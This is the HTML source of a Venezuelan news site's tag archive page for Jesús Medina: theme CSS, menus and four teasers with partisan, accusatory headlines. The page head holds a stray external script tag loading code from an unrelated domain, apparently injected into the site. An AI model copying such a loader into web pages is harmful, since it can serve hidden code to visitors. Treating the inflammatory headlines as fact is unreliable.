    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/jesus-medina/",
                                "name": "Jesús Medina"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-jesus-medina tag-49734 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 28, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jesús Medina</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Jesús Medina</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/jesus-medina-amenaza-carvajalino/" rel="bookmark" class="td-image-wrap" title="¡PERRA QUE LADRA NO MUERDE! Jesús Medina amenaza de muerte a Carvajalino por divulgar conversación entre él y Oscar Pérez (+VÍDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/01/25c1f37b9a5c4dfb80028b8fd1301695.jpg" alt="" title="¡PERRA QUE LADRA NO MUERDE! Jesús Medina amenaza de muerte a Carvajalino por divulgar conversación entre él y Oscar Pérez (+VÍDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/jesus-medina-amenaza-carvajalino/" rel="bookmark" title="¡PERRA QUE LADRA NO MUERDE! Jesús Medina amenaza de muerte a Carvajalino por divulgar conversación entre él y Oscar Pérez (+VÍDEO)">¡PERRA QUE LADRA NO MUERDE! Jesús Medina amenaza de muerte a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-17T15:54:09+00:00" >17 enero, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/jesus-medina-amenaza-carvajalino/#comments">6</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/periodista-dolar-today-diosdado/" rel="bookmark" class="td-image-wrap" title="¿POR QUÉ NO LO HACEN DESDE AQUÍ? Periodista de Dólar Today e Inesita Terrible insultan y amenazan desde Madrid a Diosdado (+VIDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/12/Jesús-Medina-e-Inesita-la-terrible-1.png" alt="" title="¿POR QUÉ NO LO HACEN DESDE AQUÍ? Periodista de Dólar Today e Inesita Terrible insultan y amenazan desde Madrid a Diosdado (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/periodista-dolar-today-diosdado/" rel="bookmark" title="¿POR QUÉ NO LO HACEN DESDE AQUÍ? Periodista de Dólar Today e Inesita Terrible insultan y amenazan desde Madrid a Diosdado (+VIDEO)">¿POR QUÉ NO LO HACEN DESDE AQUÍ? Periodista de Dólar Today...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-20T08:34:31+00:00" >20 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/periodista-dolar-today-diosdado/#comments">4</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/fotografo-jesus-medina-joyas/" rel="bookmark" class="td-image-wrap" title="¡DIOS LOS CRÍA Y EL DIABLO LOS JUNTA! Reapareció el fotografo Jesús Medina y vea con quien (+TUIT+FOTO +PURAS JOYITAS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/12/Jesus-medina.jpg" alt="Jesús" title="¡DIOS LOS CRÍA Y EL DIABLO LOS JUNTA! Reapareció el fotografo Jesús Medina y vea con quien (+TUIT+FOTO +PURAS JOYITAS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/fotografo-jesus-medina-joyas/" rel="bookmark" title="¡DIOS LOS CRÍA Y EL DIABLO LOS JUNTA! Reapareció el fotografo Jesús Medina y vea con quien (+TUIT+FOTO +PURAS JOYITAS)">¡DIOS LOS CRÍA Y EL DIABLO LOS JUNTA! Reapareció el fotografo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-03T11:17:59+00:00" >3 diciembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/fotografo-jesus-medina-joyas/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/historial-terrorista-jesus-medina/" rel="bookmark" class="td-image-wrap" title="¡FACHO ES FACHO DONDE LO PONGAN! Conoce el historial terrorista del reportero de Dólar Today Jesús Medina (+PRUEBAS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/11/Periodista-Jesus-Medina.jpg" alt="Jesús Medina" title="¡FACHO ES FACHO DONDE LO PONGAN! Conoce el historial terrorista del reportero de Dólar Today Jesús Medina (+PRUEBAS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/historial-terrorista-jesus-medina/" rel="bookmark" title="¡FACHO ES FACHO DONDE LO PONGAN! Conoce el historial terrorista del reportero de Dólar Today Jesús Medina (+PRUEBAS)">¡FACHO ES FACHO DONDE LO PONGAN! Conoce el historial terrorista del...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-25T08:00:41+00:00" >25 noviembre, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/historial-terrorista-jesus-medina/#comments">1</a></div>            </div>

            
        </div>

        
